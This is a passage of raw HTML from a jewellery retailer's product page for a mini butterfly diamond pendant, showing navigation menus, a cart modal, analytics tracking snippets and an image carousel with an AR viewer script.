	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+44 80 8196 8325" href="tel:+44 80 8196 8325">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+44 80 8196 8325</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/international-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/international-en/stores/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/international-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/international-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/international-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="butterfly-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGP808_RGP808',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_INT";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP808_RGP808", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGP808_RGP808"
        data-product-categories-ids="jewellerycollections_viewbymetal,jewellerycollections_viewbymetal_white_gold_jewellery,jewellerycollections_viewbycategory,jewellerycollections_viewbycategory_necklaces_pendants,jewellerycollections_viewbycategory_necklaces_pendants_butterfly,jewellerycollections_viewbycategory_necklaces_pendants_butterflysilhouette,jewellerycollections_viewbycategory_necklaces_pendants_white_gold,jewellerycollections_viewbycollection,jewellerycollections_viewbycollection_butterfly,gift_of_graff,jewellerycollections_viewbycollection_butterfly_necklaces_pendants,jewellerycollections_viewbycategory_necklaces_pendants_everyday_diamonds,jewellerycollections_summer_inspired_by_nature,gifts_for_her,jewellerycollections"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next607",
                        "prevEl": ".js-carousel__arrow-prev607"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGP808_RGP808"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev607 m-disabled"></span>
